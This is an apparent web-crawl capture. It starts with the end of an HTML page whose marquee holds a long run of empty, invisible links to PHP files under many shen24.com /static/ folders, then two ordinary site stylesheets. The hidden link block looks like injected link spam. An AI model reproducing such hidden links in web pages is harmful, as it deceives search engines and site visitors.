href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.shen24.com/skin/css/global.css
body_size: 2539
content:

@charset "utf-8";


html {}
html,img,fieldset {border:0;}
html,body,form {margin:0;padding:0;}
body {color:#000;background-color:#fff;}
body,td { }

h1,h2,h3,h4,h5,h6 {margin:0;padding:0;font-size:14px;}

ul,ol {margin:0;padding:5px 5px 5px 40px;}
dl,p  {margin:0;padding:5px 0;}

a, 
a:link {color:#000;text-decoration:none;}
a:active {}
a:hover { }
a:visited{}

/* 浮动元素 */
.rectbox:after {content:".";display:block;height:0;clear:both;visibility:hidden;}
.rectbox {clear:both;*display:inline-block;}
.rectbox .left {float:left;_display:inline;}
.rectbox .right {float:right;_display:inline;}


/*================ Form 元素统一 =================*/
	textare {overflow-y:visible}
	label {cursor:pointer;_cursor:default;}
	input[type="submit"] {cursor:pointer;}
	input[type="button"] {cursor:pointer;}
	input[type="reset"]  {cursor:pointer;}
	input.submit     {cursor:pointer;}
	input.button     {cursor:pointer;}
	input.reset      {cursor:pointer;}
	input.disabled   {cursor:default;}
	input[disabled]  {}
	input.readonly   {color:#999;border:1px solid #ccc;background:#f3f3f3;}
	input[readOnly]   {color:#999;border:1px solid #ccc;background:#f3f3f3;}
	*html input {
		direction:expression(function(sjd){
			if(document.readyState=="complete"){
				sjd.style.direction = "ltr";                                     /* 只 执行一次*/
				sjd.className += " "+sjd.type;                            /* 根据type 类型 添加 className，弥补IE6 无法使用 [type=""] 改用 input.type */
			}
		}(this));
		unicode-bidi:expression(function(sjd){
			if(document.readyState=="complete"){
				/* input  只读时 ie6 添加 className " readonly" */
				if(sjd.readOnly == true) {
					if(sjd.className.search(" readonly")==-1){sjd.className += " readonly";}
				} 
				else {if(sjd.className.search(" readonly")!=-1){sjd.className = sjd.className.replace(" readonly","")}
				} 
				/* input被禁用时 ie6 添加 className " disabled" */
				if(sjd.disabled == true) {
					if(sjd.className.search(" disabled")==-1){sjd.className += " disabled";}
				}
				else {if(sjd.className.search(" disabled")!=-1){sjd.className = sjd.className.replace(" disabled","")}
				} 
			}
		}(this));
	}
	

/* IE6 背景图缓存优化  IE6 fixed box hack */
*html html {direction:expression(function(el){
	el.style.direction = "ltr";
	try { document.execCommand('BackgroundImageCache', false, true); } catch(e) {}
}(this))}


/************  
	常用 类 使用  
	----------------------------

	------ A 虚线 ------
	----------------------------
		a {outline:0;zoom:expression(function(sjd){sjd.style.zoom = "1";sjd.hideFocus=true;}(this))}


	------ :first-child{} ------
	----------------------------
		div:first-child{} ;
		div.first-child{} ;
		*html div {zoom:expression(function(sjd){
			sjd.style.zoom = "1";
			if(sjd == sjd.parentNode.getElementsByTagName(sjd.tagName)[0]){sjd.className += " first-child"}
		}(this))}
		
		.className:first-child{} 
		.className_first-child{} 
		*html .className {zoom:expression(function(sjd){
			sjd.style.zoom = "1";
			if(sjd == sjd.parentNode.getElementsByTagName(sjd.tagName)[0]){sjd.className += " className_first-child"}
		}(this))}
	----------------------------

	------ :hover{} ------------
	----------------------------
		div:hover{} ;
		div.hover{} ;
		*html div {zoom:expression(function(sjd){
			sjd.style.zoom = "1";
			sjd.onmouseover =  function(){ if(!this.contains(event.fromElement)){this.className +=' hover'} };
			sjd.onmouseout  =  function(){ if(!this.contains(event.toElement)){this.className =this.className.replace(' hover','')} };
		}(this))}
		.className:hover{} 
		.className_hover{} 
		*html .className {zoom:expression(function(sjd){
			sjd.style.zoom = "1";
			sjd.onmouseover =  function(){ if(!this.contains(event.fromElement)){this.className +=' className_hover'} };
			sjd.onmouseout  =  function(){ if(!this.contains(event.toElement)){this.className =this.className.replace(' className_hover','')} };
		}(this))}

	----------------------------

	------ PNG图 ---------------
	----------------------------
	背景
	*html .className {zoom:expression( function(sjd){sjd.style.zoom=1;if (sjd.className.search(" ie6bg")==-1){sjd.className += " ie6bg"}}(this));}
	前景
	*html .className img {zoom:expression( function(sjd){sjd.style.zoom=1;if (sjd.className.search(" ie6img")==-1){sjd.className += " ie6img"}}(this));}
	
********************/

/* CSS Document
Code highlighting produced by Actipro CodeHighlighter (freeware)http://www.CodeHighlighter.com/--> v1.0 | 20080212 */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
}
body {
    line-height: 1;
}
ol, ul {
    list-style: none;
}
blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}

/* remember to define focus styles! */
:focus {
    outline: 0;
}

/* remember to highlight inserts somehow! */
ins {
    text-decoration: none;
}
del {
    text-decoration: line-through;
}

/* tables still need 'cellspacing="0"' in the markup */
table {
    border-collapse: collapse;
    border-spacing: 0;
}


/*----------basic----------*/
 
.bt:hover,
.bt:hover * { cursor: pointer; text-decoration: none; opacity: 0.8; filter: alpha(opacity=80); }
    .bt:hover.lt,
    .bt:hover.lt * { opacity: 0.95; filter: alpha(opacity=95); }
    .bt:hover.gt,
    .bt:hover.gt * { opacity: 0.6; filter: alpha(opacity=60); }
.clear { clear: both; }
.flex { display: flex;  }
    .flex.lt { width: 105%; }
    .flex.gt { width: 125%; }
.ht05 { height: 5px; }
.ht10 { height: 10px; }
.ht15 { height: 15px; }
.ht20 { height: 20px; }
.ht25 { height: 25px; }
.ht30 { height: 30px; }
.ht35 { height: 35px; }
.ht40 { height: 40px; }
.ht45 { height: 45px; }
.ht50 { height: 50px; }
.ht55 { height: 55px; }
.ht60 { height: 60px; }
.ht65 { height: 65px; }
.ht70 { height: 70px; }
.ht75 { height: 75px; }
.ht80 { height: 80px; }
.ht85 { height: 85px; }
.ht90 { height: 90px; }
.ht95 { height: 95px; }
.ht100 { height: 100px; }
.ht200 { height: 200px; }
.ht300 { height: 300px; }
.ht400 { height: 400px; }
.ht500 { height: 500px; }
.wh05 { display: inline-block; width: 5px; }
.wh10 { display: inline-block; width: 10px; }
.wh15 { display: inline-block; width: 15px; }
.wh20 { display: inline-block; width: 20px; }
.wh25 { display: inline-block; width: 25px; }
.wh30 { display: inline-block; width: 30px; }
.wh35 { display: inline-block; width: 35px; }
.wh40 { display: inline-block; width: 40px; }
.wh45 { display: inline-block; width: 45px; }
.wh50 { display: inline-block; width: 50px; }
.wh55 { display: inline-block; width: 55px; }
.wh60 { display: inline-block; width: 60px; }
.wh65 { display: inline-block; width: 65px; }
.wh70 { display: inline-block; width: 70px; }
.wh75 { display: inline-block; width: 75px; }
.wh80 { display: inline-block; width: 80px; }
.wh85 { display: inline-block; width: 85px; }
.wh90 { display: inline-block; width: 90px; }
.wh95 { display: inline-block; width: 95px; }
.wh100 { display: inline-block; width: 100px; }
.none { display: none; }
.hide { opacity: 0; filter: alpha(opacity=0); }
.ie-radius { border-radius: 5px; behavior: url(css/ie-css3.htc); }
.f_left { float: left; }
.f_right { float: right; }
/*----------custom----------*/











--- FILE ---
content_type: text/css
request_url: https://www.shen24.com/skin/css/style.css
body_size: 7509
content:
/* AB模板网 整站模板下载 */
/* 模板：Www.AdminBuy.Cn */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
/* js特效：js.AdminBuy.Cn */
/* QQ：9490489 */
body { font-family: 'Microsoft YaHei',"Open Sans", sans-serif;font-size:14px; color:#333;}
input,
select,
textarea { font-family: 微软雅黑,"Open Sans", sans-serif;font-size:1em; }
.wrap { width: 96%; margin: 0 auto;max-width:1200px; position: relative; }

img,a{ border:0;}
ul,li{ list-style:none;}
*{ margin:0; padding:0;}
.flt{ float:left;}
.frt{ float:right;}
.clear{ clear:both;}
.clear:after,.clear:before{content:'';clear:both; display:table;}
img{max-width:100%;}
.img{overflow:hidden;position:relative;}
.img:before{ transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s; content:'';display:block;position:absolute; top:0;left:0;right:0; bottom:0; border:1px solid rgba(255,255,255,0);z-index:100}
.img:hover:before{ top:10px;left:10px;right:10px; bottom:10px; border:1px solid rgba(255,255,255,0.5);}
.img:hover img{ transform:scale(1.1) rotate(3deg);-o-transform:scale(1.1) rotate(3deg);-webkit-transform:scale(1.1) rotate(3deg);-moz-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);}
.img a { position:absolute; top:0; left:0; width:100%; height:100%; z-index:101; }

h3{white-space:nowrap;overflow:hidden; text-overflow:ellipsis;font-weight:bold;}
*,*:after,*:before{ transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;}

.modal,.fp_modal{ position:fixed; top:0; left:0;width:100%;height :100%;z-index:1000}
.fp_modal{ display:table;}
.modal{transition:all 0s;-o-transition:all 0s;-webkit-transition:all 0s;-moz-transition:all 0s;-ms-transition:all 0s; background:rgba(0,0,0,0.7);}
.fp_modal .cell{display:table-cell; vertical-align:middle;}
.modal_cont{ max-width:990px; margin:0 auto;width:90%;background:#fff;position:relative;}
.modal_cont .close{ position:absolute; top:34px; right:20px;width:33px; height:33px; background:url(../images/close.png) no-repeat center center #ccc;border-radius:100%;cursor:pointer;}
.modal_cont .box{padding:45px;}
/*----------header----------*/
.header { position:fixed; top:0; left:0; width:100%; height:79px; z-index:999; background:#fff;line-height:79px; box-shadow:0 0 20px rgba(229,229,229,0.8); }
.header.on { position:initial; }
.header .wrap { width: auto; padding: 0 250px; max-width: initial; }
.logo { position:absolute; top:0; left:0;bottom:0; width:225px; text-align:center; }
.logo  img{ vertical-align:middle;}
.menu { text-align:center; }
.menu ul li { display: inline-block;  width:100px; text-align: center; font-size: 14px; margin:0 13px; }
 .menu{width:90%;max-width:950px; margin:0 auto; }
 .menu ul li a{display:block; color:#666; position:relative;}
.menu ul li a:before { content: ''; display: block; position: absolute; width: 0; margin: 0 auto; left: 0; right: 0; bottom: 0; height: 4px; background: #8cb25e }
 .menu ul li.on a:before,.menu ul li a:hover:before{ width:100%;}
.menu ul li.on a, .menu ul li a:hover { color: #8cb25e }
.tel { position: absolute; top: 50%; right: 0; line-height: 24px; margin-top: -12px; padding: 0 26px; background: url(../images/icon1.png) no-repeat left center; }
.tel span { color: #8cb25e; font-size: 16px; padding: 0 12px; border-left: 1px solid #e7e3e2; }
.banner .item{ position:relative;font-family:Arial;} 
.banner .item .text{left:0;width:100%; text-align:center;color:#fff; position:absolute;top:50%; transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);font-size:24px;} 
.banner  .text h2{font-size:2em;margin-bottom:1em;}

.owl-theme .owl-dots .owl-dot span{width:16px; height:16px;  margin:0 15px;opacity:.6;}
.owl-theme .owl-dots{ margin-bottom:30px;}
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span { background: #8cb25e; opacity: 1; }

.banner .img1{overflow:hidden;}
.index_owl { margin-top:79px; }
/*----------mainer----------*/
.mainer { }
.page{padding-top:80px;}
.page_tit{ text-align:center;margin-bottom:50px;}
.page_tit h3{font-size:26px;font-weight:normal;}
.page_tit h3 span { display:inline-block; padding:0 14px; background:url(../images/icon2.png) repeat-x left center; }
.page_tit h3 span em { font-style:normal; display:inline-block; padding:0 23px; background:#fff; }
.page_tit label { display: block; margin: 0 auto; margin-top: 20px; width: 78px; height: 5px; background: #222 }
.page_tit p { color: #8cb25e; margin-top: 20px; text-transform:uppercase; }

.owl{position:relative;}
.owl_cur{position:absolute; top:50%; margin-top:-20px; height:0; left:2%; right:2%; z-index:10;}
.owl_cur span{cursor:pointer;  display:block;width:46px; height:46px; border-radius:100%; background:url(../images/cur1.png) no-repeat center center; }
.owl_cur span.prev{ float:left;}
.owl_cur span.next{ float:right;background:url(../images/cur2.png) no-repeat center center; }
.owl_cur span.prev:hover { background: url(../images/cur1-1.png) no-repeat center center; }
.owl_cur span.next:hover { background: url(../images/cur2-2.png) no-repeat center center; }

.page.page1, .page.page1 .page_tit h3 span em { background: #f7f5f6; }
.explosive { padding-bottom:190px; }
.explosive_list { }
.explosive_list h4 { font-size:18px; color:#999; font-weight:normal; margin-bottom:20px; }
.explosive_list .img { overflow:hidden; }
.explosive_list .img img { display:block; width:100%; }
.explosive_list .web { }
.explosive_list .web .text { padding: 30px 19px 20px; border-bottom: 1px solid #e7e3e2; }
.explosive_list .web .text h3 { font-size:18px; font-weight:normal; }
.explosive_list .web .text p { color:#999; margin-top:15px; }
.explosive_list .web .more { line-height:50px; padding:0 19px; }
.explosive_list .web .more label { font-size:13px; color:#999; display:inline-block; padding-right:16px; background:url(../images/icon3.png) no-repeat right center; }
.explosive_list:hover .web { background: #8cb25e; }
.explosive_list:hover .web .text { border-color: #9ebc78; }
.explosive_list:hover .web .text h3 { color:#fff; }
.explosive_list:hover .web .text p { color: #cce5ad; }
.explosive_list:hover .web .more label { color: #fff; background: url(../images/icon3-1.png) no-repeat right center; }
.explosive_owl .owl_cur { top:initial; bottom:-60px; margin-top:0; text-align:center; }
.explosive_owl .owl_cur span { display:inline-block; width:52px; height:52px; margin:0 20px; }
.explosive_owl .owl_cur span.prev { background:#fff url(../images/curl.png) no-repeat center center; border-radius:0; float:none; }
.explosive_owl .owl_cur span.next { background: #fff url(../images/curr.png) no-repeat center center; border-radius: 0; float: none; }
.explosive_owl .owl_cur span.prev:hover { background: #8cb25e url(../images/curl-1.png) no-repeat center center; }
.explosive_owl .owl_cur span.next:hover { background: #8cb25e url(../images/curr-1.png) no-repeat center center; }

.warehouse { }
.warehouse .left { float:left; width:272px; }
.warehouse .left .tit { }
.warehouse .left .tit span { font-size:20px; color:#222; display:inline-block; padding-left:40px; background:url(../images/icon4.png) no-repeat left center; }
.warehouse .left .list { position:relative; }
.warehouse .left .list ul li { margin-top:45px; font-size:16px; padding-left:40px; position:relative; }
.warehouse .left .list ul li a { color: #999; }
.warehouse .left .list ul li a i { display:block; width:12px; height:12px; background:url(../images/icon5.png) no-repeat center center; position:absolute; left:0; top:2px; z-index:10; }
.warehouse .left .list .line { position:absolute; width: 2px; top: 3px; left: 5px; background: #eff0ee; bottom:3px; z-index:9; }
.warehouse .left .list .more { margin-top:80px; }
.more a { display: inline-block; width: 150px; height: 44px; line-height: 44px; text-align: center; background: #8cb25e; color: #fff; position:relative; z-index: 10; }
.warehouse .left .list ul li.on a, .warehouse .left .list ul li a:hover { color: #8cb25e; }
.warehouse .left .list ul li.on a i, .warehouse .left .list ul li a:hover i { background:url(../images/icon5-1.png) no-repeat center center; }
.warehouse .right { overflow:hidden; }
.warehouse .right .list { margin-top:-17px; }
.warehouse .right .list ul { margin:0 -1%; }
.warehouse .right .list ul li { float:left; width:31.333%; margin:17px 1% 0; }
.warehouse .right .list ul li a { display: block; border: 1px solid #e7e3e2; }
.warehouse .right .list ul li .img { overflow: hidden; background: #f7f5f6; }
.warehouse .right .list ul li .img img { display:block; width:100%; }
.warehouse .right .list ul li .web { line-height:56px; position:relative; }
.warehouse .right .list ul li .web p { text-align:center; font-size:16px; padding:0 20px; }
.warehouse .right .list ul li .web p label { position:absolute; right:9px; top:0; font-size:13px; display:block; padding-right:17px; background:url(../images/icon3-1.png) no-repeat right center; color:#fff; opacity:0; }
.warehouse .right .list ul li a:hover { border-color: #8cb25e; }
.warehouse .right .list ul li a:hover .web { background: #8cb25e; }
.warehouse .right .list ul li a:hover .web p { color:#fff; text-align:left; }
.warehouse .right .list ul li a:hover .web p label { opacity:1; }

.special_offer_items .item .img { overflow:hidden; }
.special_offer_items .item .img img { display:block; width:100%; }
.special_offer_owl .owl_cur { left:0; right:0; margin-top:-26px; }
.special_offer_owl .owl_cur span { width: 52px; height: 52px; border-radius:0; }
.special_offer_owl .owl_cur span.prev { background:rgba(0,0,0,0.7) url(../images/curl-1.png) no-repeat center center; }
.special_offer_owl .owl_cur span.next { background: rgba(0,0,0,0.7) url(../images/curr-1.png) no-repeat center center; }
.special_offer_owl .owl_cur span.prev:hover { background: #8cb25e url(../images/curl-1.png) no-repeat center center; }
.special_offer_owl .owl_cur span.next:hover { background: #8cb25e url(../images/curr-1.png) no-repeat center center; }

.page.page2 { padding:50px 0; background:url(../images/bg1.jpg) no-repeat center center; background-size:cover; margin-top:80px; }
.index_about { max-width:1200px; margin:0 auto; border:10px solid #fff; background:rgba(247,245,246,0.95); padding:70px 80px; }
.index_about .page_tit h3 em { background: #f6f4f4; }
.index_about .list { background:#fff; padding:35px 0; }
.index_about .list ul li { float: left; width: 25%; text-align: center; border-left: 1px solid #e7e3e2; margin-left:-1px; }
.index_about .list ul li:first-child { border-left:none; }
.index_about .list ul li h3 { font-size:36px; }
.index_about .list ul li h3 em { font-style:normal; color:#999; font-size:12px; vertical-align:top; margin-left:8px; }
.index_about .list ul li p { color:#999; margin-top:20px; }
.index_about .web { text-align:center; padding:0 145px; margin-top:50px; }
.index_about .web p { line-height:32px; color:#666; }
.index_about .web .more { margin-top:30px; }

.index_news { }
.index_news .left { float:left; width:535px; margin-right:65px; }
.index_news .tit { margin-bottom:20px; }
.index_news .tit h3 { font-size: 16px; font-weight: normal; color: #8cb25e; }
.index_news .left .img { overflow:hidden; }
.index_news .left .img img { display: block; width: 100%; }
.index_news .left .web { margin-top:24px; }
.index_news .left .web h4 { font-weight:normal; font-size:18px; }
.index_news .left .web h4 span { float:right; font-size:14px; color:#999; }
.index_news .left .web p { line-height:26px; color:#999; margin-top:20px; }

.index_news .right { overflow: hidden; }
.index_news .right .list { }
.index_news .right .list ul li { border-top: 1px solid #e7e3e2; padding:30px 0; }
.index_news .right .list ul li .img { float:left; width:156px; height:117px; overflow:hidden; margin-right:20px; }
.index_news .right .list ul li .img img { display:block; width:100%; }
.index_news .right .list ul li .web { overflow:hidden; }
.index_news .right .list ul li .web span { display:block; width:22px; height:22px; line-height:22px; text-align:center; color:#fff; float:left; margin-right:16px; }
.index_news .right .list ul li .web .wd_w { }
.index_news .right .list ul li .web .wd_w span { background: #8cb25e; }
.index_news .right .list ul li .web .wd_w h4 { overflow:hidden; line-height:22px; font-size:18px; font-weight:normal; }
.index_news .right .list ul li .web .wd_w h4 a { color:#333; }
.index_news .right .list ul li .web .wd_d { margin-top:30px; }
.index_news .right .list ul li .web .wd_d span { background: #fe9322; }
.index_news .right .list ul li .web .wd_d p { line-height:26px; overflow:hidden; }
.index_news .right .list ul li .web .wd_d p a { color:#999; }
.index_news .more { border-top: 1px solid #e7e3e2; text-align:center; padding-top:50px; }

.page_banner { padding: 223px 0 143px; background-size: cover; }
.page_banner .web { width: 96%; max-width: 616px; margin: 0 auto; background: rgba(247,245,246,0.95); border: 10px solid #fff; text-align: center; padding: 40px 0; }
.page_banner .web h2 { font-size: 36px; font-weight: normal; color: #222; }
.page_banner .web label { display: block; width: 30px; height: 4px; background: #8cb25e; margin: 20px auto; }
.page_banner .web p { font-size: 16px; color: #8cb25e; }

.crumbs { background: #f7f5f6; }
.crumbs ul li { float:left; width:25%; line-height:50px; text-align:center; }
.crumbs ul li a { display:block; color:#666; }
.crumbs ul li.on a, .crumbs ul li a:hover { background: #8cb25e; color:#fff; }

.page_about { }
.page_about .img_list { }
.page_about .img_list .img1 { width:48.5%; }
.page_about .img_list .img1 img { display:block; width:100%; }
.page_about .web { }
.page_about .web .list { border-top: 1px solid #e7e3e2; padding:45px 0; }
.page_about .web .list:first-child { border-top:none; }
.page_about .web .list h4 { font-size: 22px; font-weight: normal; color: #000; margin-bottom: 30px; }
.page_about .web .list p { line-height:32px; }

.page_course {  }
.page_course .list { }
.page_course .list ul li { }
.page_course .list ul li span { display:block; float:left; margin-top:20px; width:115px; line-height:32px; font-size:22px; color:#999; position:relative; }
.page_course .list ul li span em { display:block; width:37px; height:15px; background:#fff url(../images/icon6.png) no-repeat center center; position:absolute; right:-34px; top:50%; margin-top:-7px; }
.page_course .list ul li .web { overflow: hidden; padding: 20px 0 60px 93px; border-left: 1px solid #8cb25e; }
.page_course .list ul li .web p { line-height:32px; color:#666; }

.join_tab { }
.join_tab table { width:100%; text-align:center; }
.join_tab table th { line-height: 50px; background: #8cb25e; font-weight:normal; font-size:16px; color:#fff; }
.join_tab table td { border-bottom: 1px dashed #e7e3e2; line-height:66px; color:#666; }
.join_tab table td a { color: #8cb25e; }

.modal, .fp_modal { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 1000; }
.modal { transition: all 0s; -o-transition: all 0s; -webkit-transition: all 0s; -moz-transition: all 0s; -ms-transition: all 0s; background: rgba(0,0,0,0.7); }
.fp_modal { display: table; }
.fp_modal .cell { display: table-cell; vertical-align: middle; }
.modal_cont { max-width: 1144px; margin: 0 auto; width: 90%; background: #fff; position: relative; }
.modal_cont .close {  }
.modal_cont .tit { border-bottom: 1px solid #e5e5e5; padding: 25px 0; margin: 0 20px; }
.modal_cont .tit h3 { font-size:26px; font-weight:normal; color:#222; }
.modal_cont .tit p { color:#999; margin-top:15px; }
.modal_cont .web { padding:40px 0; }
.modal_cont .web .text { padding: 0 20px; height: 380px; overflow-y: auto; }
.modal_cont .web .text h4 { font-size: 16px; font-weight: normal; color: #222; margin-bottom:8px; }
.modal_cont .web .text h4 span { display: inline-block; padding-left: 11px; border-left: 4px solid #8cb25e; }
.modal_cont .web .text p { color: #666; line-height:32px; }
.modal_cont .web .text .list { margin-top:40px; }
.modal_cont .web .text .list:first-child { margin-top:0; }

.page_honor { }
.page_honor .list { }
.page_honor .list ul { margin:-10px; }
.page_honor .list ul li { float:left; width:25%;   }
.page_honor .list ul li a{display:block; margin:10px;}
.page_honor .list ul li .img { overflow: hidden; border: 1px solid #e1e1e1; }
.page_honor .list ul li .img img { display:block; width:100%; }
.page_honor .list ul li p { text-align:center; font-size:18px; margin-top:30px; }

.page_contact { }
.page_contact .map { }
.page_contact .map img { display:block; width:100%; }
.page_contact .web { margin-top:60px; }
.page_contact .web .text { float:left; width:410px; }
.page_contact .web .text h4 { font-size:16px; color:#666; margin-bottom:30px; }
.page_contact .web .text p { line-height:32px; color:#666; }
.page_contact .web .tab { overflow:hidden; }
.page_contact .web .tab ul { margin:0 -1%; }
.page_contact .web .tab ul li { float: left; width: 31.333%; margin: 0 1% 30px; }
.page_contact .web .tab ul li.last { width:98%; }
.page_contact .web .tab ul li span { color: #666; }
.page_contact .web .tab ul li .div_inp { border-bottom: 1px solid #e4e4e4; margin-top:1px; }
.page_contact .web .tab ul li .div_inp input { width: 100%; border:none; }
.page_contact .web .tab ul li .div_textarea { border-bottom:1px solid #e4e4e4; }
.page_contact .web .tab ul li .div_textarea textarea { width:100%; border:none; resize:none; height:60px; }
.btn_tj { margin-top: 10px; }
.btn_tj #tj { display: inline-block; width: 148px; height: 42px; line-height: 42px; border: 1px solid #e7e3e2; color:#666; text-align:center; cursor:pointer; border:0 }

.page_store { }
.page_store .list { }
.page_store .list ul { margin:0 -1.5%; }
.page_store .list ul li { float:left; width:47%; margin:25px 1.5%; }
.page_store .list ul li .img1 { overflow:hidden; }
.page_store .list ul li .img1 img { display:block; width:100%; }
.page_store .list ul li .web { margin-top:30px; }
.page_store .list ul li .web h4 { padding-left:40px; background:url(../images/icon7.jpg) no-repeat left center; font-weight:normal; font-size:16px; margin-bottom:15px; }
.page_store .list ul li .web h4 a { color:#333; }
.page_store .list ul li .web p { padding-left:40px; line-height:26px; color:#666; }

.warehouse_details { }
.advert { float:left; width:296px; margin-right:50px; }
.advert ul li { margin-top:20px; }
.advert ul li:first-child { margin-top:0; }
.advert ul li a { display: block; border: 1px solid #e7e3e2; }
.advert ul li .img { overflow: hidden; background: #f7f5f6; }
.advert ul li .img img { display: block; width: 100%; }
.advert ul li .web { line-height: 56px; position: relative; }
.advert ul li .web p { text-align: center; font-size: 16px; padding: 0 20px; }
.advert ul li .web p label { position: absolute; right: 9px; top: 0; font-size: 13px; display: block; padding-right: 17px; background: url(../images/icon3-1.png) no-repeat right center; color: #fff; opacity: 0; }
.advert ul li a:hover { border-color: #8cb25e; }
.advert ul li a:hover .web { background: #8cb25e; }
.advert ul li a:hover .web p { color: #fff; text-align: left; }
.advert ul li a:hover .web p label { opacity: 1; }

.details_web { overflow: hidden; border: 1px solid #e7e3e2; }
.details_web .tit { text-align: center; line-height: 90px; border-bottom: 1px solid #e7e3e2 }
.details_web .tit h3 { font-weight:normal; font-size:22px; color:#222; }
.details_web .text { padding:10px 32px 60px; line-height:32px}
.details_web .text p { line-height:32px; color:#666; text-align:justify; }
.details_web .text img { display:block; margin:20px auto 0; max-width:100% !important; height:auto !important }

.page_news { }
.news_nav { text-align:center; }
.news_nav ul li { display:inline-block; margin:0 20px; }
